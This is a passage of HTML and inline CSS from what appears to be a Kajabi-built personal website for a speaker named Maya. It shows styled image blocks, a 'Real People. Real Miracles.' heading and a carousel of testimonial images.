  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738591152532_blocks_1738591152532_10_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    

<style>
  #block-1738591152532_10 .block,
  [data-slick-id="1738591152532_10"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1738591152532_10 .image,
  [data-slick-id="1738591152532_10"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 10px;
    
  }
  #block-1738591152532_10 .image__image,
  [data-slick-id="1738591152532_10"] .image__image {
    width: 100%;
    
  }
  #block-1738591152532_10 .image__overlay,
  [data-slick-id="1738591152532_10"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 10px;
    
  }
  
  #block-1738591152532_10 .image__overlay-text,
  [data-slick-id="1738591152532_10"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1738591152532_10 .block,
    [data-slick-id="1738591152532_10"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1738591152532_10 .image__overlay,
    [data-slick-id="1738591152532_10"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1738591152532_10 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="https://www.mayacomerota.com/maya-speaking"   >
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1738591152532_blocks_1738591152532_10_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/76704f7-d3c3-fe6a-605a-220cda502fd_2.png" />
    
      </a>
    
    
  
</div>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738591152532_16, [data-slick-id="1738591152532_16"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738591152532_16 .block, [data-slick-id="1738591152532_16"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738591152532_16, [data-slick-id="1738591152532_16"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738591152532_16 .block, [data-slick-id="1738591152532_16"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738591152532_16, [data-slick-id="1738591152532_16"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1738591152532_16"
  class="
  block-type--code
  text-left
  col-1
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738591152532_blocks_1738591152532_16_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <!-- Code Goes Here -->
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738591152532_11, [data-slick-id="1738591152532_11"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738591152532_11 .block, [data-slick-id="1738591152532_11"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738591152532_11, [data-slick-id="1738591152532_11"] {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738591152532_11 .block, [data-slick-id="1738591152532_11"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738591152532_11, [data-slick-id="1738591152532_11"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1738591152532_11"
  class="
  block-type--image
  text-
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738591152532_blocks_1738591152532_11_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    
  >
    
    

<style>
  #block-1738591152532_11 .block,
  [data-slick-id="1738591152532_11"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1738591152532_11 .image,
  [data-slick-id="1738591152532_11"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 10px;
    
  }
  #block-1738591152532_11 .image__image,
  [data-slick-id="1738591152532_11"] .image__image {
    width: 100%;
    
  }
  #block-1738591152532_11 .image__overlay,
  [data-slick-id="1738591152532_11"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 10px;
    
  }
  
  #block-1738591152532_11 .image__overlay-text,
  [data-slick-id="1738591152532_11"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1738591152532_11 .block,
    [data-slick-id="1738591152532_11"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1738591152532_11 .image__overlay,
    [data-slick-id="1738591152532_11"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1738591152532_11 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1738591152532_blocks_1738591152532_11_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/5703fa3-c25d-308-65fe-2fc03d0fcc_3.png" />
    
    
  
</div>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738591152532_17, [data-slick-id="1738591152532_17"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738591152532_17 .block, [data-slick-id="1738591152532_17"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738591152532_17, [data-slick-id="1738591152532_17"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738591152532_17 .block, [data-slick-id="1738591152532_17"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738591152532_17, [data-slick-id="1738591152532_17"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1738591152532_17"
  class="
  block-type--code
  text-left
  col-1
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738591152532_blocks_1738591152532_17_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <!-- Code Goes Here -->
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1738591493379" data-section-id="1738591493379"></div><div id="section-1575400199758" data-section-id="1575400199758"></div><div id="section-1738590796259" data-section-id="1738590796259"><style>
  
  #section-1738590796259 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1738590796259 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1738590796259 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1738590796259 .row {
    
  }
  #section-1738590796259 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1738590796259 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1738590796259 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1738590796259 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1738590796259 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1738590796259_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1738590796259_3, [data-slick-id="1738590796259_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1738590796259_3 .block, [data-slick-id="1738590796259_3"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1738590796259_3, [data-slick-id="1738590796259_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1738590796259_3 .block, [data-slick-id="1738590796259_3"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1738590796259_3, [data-slick-id="1738590796259_3"] {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1738590796259_3"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1738590796259_blocks_1738590796259_3_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1 style="text-align: center;">Real People. <em>Real Miracles.</em></h1>



  </div>
</div>

  <div class="block-break"></div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1758327203615" data-section-id="1758327203615"><style>
  
  #section-1758327203615 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1758327203615 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1758327203615 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1758327203615 .row {
    
      margin: 0 !important
    
  }
  #section-1758327203615 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1758327203615 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1758327203615 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1758327203615 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
    #section-1758327203615 .slick-prev:before, #section-1758327203615 .slick-next:before {
      color: #ffffff;
      font-size: 32px;
    }
    #section-1758327203615 .slick-dots li {
      margin: 0 6px;
    }
    #section-1758327203615 .slick-dots li button:before {
      color: #000000;
      font-size: 16px
    }
    #section-1758327203615 .slick-dots li.slick-active button:before {
      color: #003f6b;
    }
  
</style>

<style>
  
  #section-1758327203615 .slick-prev:before, #section-1758327203615 .slick-next:before {
    color: #ffffff;
    font-size: 32px;
  }
  #section-1758327203615 .slick-dots li {
    margin: 0 6px;
  }
  #section-1758327203615 .slick-dots li button:before {
    color: #000000;
    font-size: 16px
  }
  #section-1758327203615 .slick-dots li.slick-active button:before {
    color: #000000;
  }
  
    #section-1758327203615 .sizer {
      padding: 0;
    }
  
  
</style>





<section
  class="section 
  
  
   background-light "
  kjb-settings-id="sections_1758327203615_settings_background_color"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer">
    
    <div class="section__overlay"></div>
    <div class="container container--full">
      
        <div
        data-slick='{
          "slide": ".slide",
          "rows": 0,
          "slidesToScroll": 1,
          "slidesToShow": 1,
          "adaptiveHeight": true,
          "autoplay": true,
          "fade": false,
          "dots": true,
          "arrows": true
        }'
        class="carousel row
        full-width
        ">
          
            




<style>
  /* flush setting */
  
  
    #block-1758327203615_0, [data-slick-id="1758327203615_0"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758327203615_0, [data-slick-id="1758327203615_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758327203615_0 .block, [data-slick-id="1758327203615_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758327203615_0, [data-slick-id="1758327203615_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758327203615_0 .block, [data-slick-id="1758327203615_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758327203615_0, [data-slick-id="1758327203615_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758327203615_0"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758327203615_0"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758327203615_0 .block,
  [data-slick-id="1758327203615_0"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758327203615_0 .image,
  [data-slick-id="1758327203615_0"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758327203615_0 .image__image,
  [data-slick-id="1758327203615_0"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758327203615_0 .image__overlay,
  [data-slick-id="1758327203615_0"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758327203615_0"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758327203615_0"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758327203615_0 .image__overlay-text,
  [data-slick-id="1758327203615_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758327203615_0 .block,
    [data-slick-id="1758327203615_0"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758327203615_0 .image__overlay,
    [data-slick-id="1758327203615_0"] .image__overlay {
      
    }
    #block-1758327203615_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758327203615_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/a8687a-124b-3646-bc17-d1ffd64bd7_Maya_Testimonials_-_New_Website_2025.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758336289684, [data-slick-id="1758336289684"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758336289684, [data-slick-id="1758336289684"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758336289684 .block, [data-slick-id="1758336289684"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758336289684, [data-slick-id="1758336289684"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758336289684 .block, [data-slick-id="1758336289684"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758336289684, [data-slick-id="1758336289684"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758336289684"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758336289684"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758336289684 .block,
  [data-slick-id="1758336289684"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758336289684 .image,
  [data-slick-id="1758336289684"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758336289684 .image__image,
  [data-slick-id="1758336289684"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758336289684 .image__overlay,
  [data-slick-id="1758336289684"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758336289684"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758336289684"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758336289684 .image__overlay-text,
  [data-slick-id="1758336289684"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758336289684 .block,
    [data-slick-id="1758336289684"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758336289684 .image__overlay,
    [data-slick-id="1758336289684"] .image__overlay {
      
    }
    #block-1758336289684 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758336289684_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/508054-172-7c10-cd3-bb78d33e0db_8.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758334077198, [data-slick-id="1758334077198"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758334077198, [data-slick-id="1758334077198"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758334077198 .block, [data-slick-id="1758334077198"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758334077198, [data-slick-id="1758334077198"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758334077198 .block, [data-slick-id="1758334077198"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758334077198, [data-slick-id="1758334077198"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758334077198"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758334077198"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758334077198 .block,
  [data-slick-id="1758334077198"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758334077198 .image,
  [data-slick-id="1758334077198"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758334077198 .image__image,
  [data-slick-id="1758334077198"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758334077198 .image__overlay,
  [data-slick-id="1758334077198"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758334077198"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758334077198"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758334077198 .image__overlay-text,
  [data-slick-id="1758334077198"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758334077198 .block,
    [data-slick-id="1758334077198"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758334077198 .image__overlay,
    [data-slick-id="1758334077198"] .image__overlay {
      
    }
    #block-1758334077198 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758334077198_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/e6432c3-0cd3-c38e-ecc1-f514d10a764_Maya_Testimonials_-_New_Website_2025_2_.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758327282525, [data-slick-id="1758327282525"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758327282525, [data-slick-id="1758327282525"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758327282525 .block, [data-slick-id="1758327282525"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758327282525, [data-slick-id="1758327282525"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758327282525 .block, [data-slick-id="1758327282525"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758327282525, [data-slick-id="1758327282525"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758327282525"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758327282525"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758327282525 .block,
  [data-slick-id="1758327282525"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758327282525 .image,
  [data-slick-id="1758327282525"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 1000px;
    
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  #block-1758327282525 .image__image,
  [data-slick-id="1758327282525"] .image__image {
    width: 100%;
    
      width: 1000px;
    
  }
  #block-1758327282525 .image__overlay,
  [data-slick-id="1758327282525"] .image__overlay {
    
      opacity: 1;
    
    background-color: RGBA(0, 0, 0, 0.39);
    border-radius: 4px;
    
      border-radius: 0;
    
  }
  
    [data-slick-id="1758327282525"] .image__overlay {
      padding: 20px;
    }
    @media (min-width: 768px) {
      [data-slick-id="1758327282525"] .image__overlay {
        padding: 100px;
      }
    }
  
  #block-1758327282525 .image__overlay-text,
  [data-slick-id="1758327282525"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1758327282525 .block,
    [data-slick-id="1758327282525"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1758327282525 .image__overlay,
    [data-slick-id="1758327282525"] .image__overlay {
      
    }
    #block-1758327282525 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1758327203615_blocks_1758327282525_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/dda2ec1-a365-1b50-ad7c-e7b1ecebdb0_Maya_Testimonials_-_New_Website_2025_3_.png" />
    
    
  
</div>

  </div>
</div>

          
            




<style>
  /* flush setting */
  
  
    #block-1758336242366, [data-slick-id="1758336242366"] {
      padding: 0;
      /* Slick carousel width fix - https://stackoverflow.com/questions/48254835/slick-slider-width-0-on-initial-page-load  */
      width: 100vw;
    }
  
  /* margin settings */
  #block-1758336242366, [data-slick-id="1758336242366"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758336242366 .block, [data-slick-id="1758336242366"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    
      border-radius: 0;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758336242366, [data-slick-id="1758336242366"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758336242366 .block, [data-slick-id="1758336242366"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758336242366, [data-slick-id="1758336242366"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1758336242366"
  class="
  block-type--image
  text-
  col-
  
  
  
  
  slide"
  data-slick-id="1758336242366"
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1758336242366 .block,
  [data-slick-id="1758336242366"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1758336242366 .image,
  [data-slick-id="1758336242366"] .image {
    width: 100%;
    overflow: hidden;
